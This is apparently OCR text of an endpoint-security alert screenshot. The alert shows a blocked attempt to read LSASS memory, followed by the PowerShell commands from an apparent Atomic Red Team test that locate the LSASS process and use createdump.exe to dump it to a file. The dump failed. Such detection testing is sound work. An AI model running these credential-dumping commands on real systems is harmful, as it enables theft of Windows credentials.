 Source Hostname IP Address Protection Policy Features Queried Time
DESKTOP- (Details) _events CP 5 days ago
powershell.exe (7772) → createdump.exe (9472)
User Context: admin Publisher: Microsoft Corporation Hash: SHA2 Events raised: Yes
CP Process Credential Access Attempt Prevented. Category: "Windows Credentials", Application: "LSASS". [Read action for object [LSASS Memory Read protected]]
PS C:\Windows\system32> echo "C:\Users\admin\Downloads\PathToAtomicsFolder\createdump\createdump.exe"
C:\Users\admin\Downloads\PathToAtomicsFolder\createdump\createdump.exe
PS C:\Windows\system32> $LSASS = tasklist | findstr "lsass"
PS C:\Windows\system32> $FIELDS = $LSASS -split "\s+"
PS C:\Windows\system32> $ID = $FIELDS[1]
PS C:\Windows\system32> & "C:\Users\admin\Downloads\PathToAtomicsFolder\createdump\createdump.exe" -u -f "C:\Users\admin\Downloads\PathToAtomicsFolder\createdump\lsass.dmp"
$ID
Writing full dump to file C:\Users\admin\Downloads\PathToAtomicsFolder\createdump\lsass.dmp
Write dump FAILED 0x00000005